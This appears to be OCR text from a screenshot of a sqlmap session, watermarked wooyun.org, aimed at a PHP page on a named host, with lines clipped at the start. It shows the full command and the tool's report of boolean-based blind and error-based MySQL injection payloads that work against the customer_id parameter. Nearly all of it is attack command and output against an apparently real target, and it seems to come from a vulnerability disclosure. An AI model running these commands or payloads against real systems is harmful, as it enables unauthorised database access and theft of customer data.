 :\Python27>python sqlmap/sqlmap.py -u http://admin.cd8090tg.com/weixinpl/zhengw
/zhengwu.php?customer_id=
{1.0-dev-nongit-20141229}
http://sqlmap.org
!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
ocal, state and federal laws. Developers assume no liability and are not respon
ible for any misuse or damage caused by this program
*] starting at 21:45:19
21:45:20] [WARNING] provided value for parameter 'customer_id' is empty. Please
always use only valid parameter values so sqlmap could be able to run properly
21:45:20] [INFO] resuming back-end DBMS 'mysql'
21:45:20] [INFO] testing connection to the target URL
qlmap identified the following injection points with a total of 0 HTTP(s) reque
ts:
---
arameter: customer_id (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original value)
Payload: customer_id=(SELECT (CASE WHEN (1021=1021) THEN '' ELSE 1021*(SELEC
1021 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-2413 OR (SELECT 9618 FROM(SELECT COUNT(*),CONCAT(0x717
a787a71,(SELECT (CASE WHEN (9618=9618) THEN 1 ELSE 0 END)),0x71766a6271,FLOOR(RA
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
www.wooyun.org